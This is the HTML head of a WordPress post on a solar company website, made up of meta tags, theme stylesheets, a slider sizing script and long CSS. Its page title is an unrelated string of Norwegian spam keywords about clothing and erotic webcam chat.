

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/
body_size: 34926
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fklaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fklaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/8441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/" />
<link rel='shortlink' href='https://getsolar.al/?p=8441' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
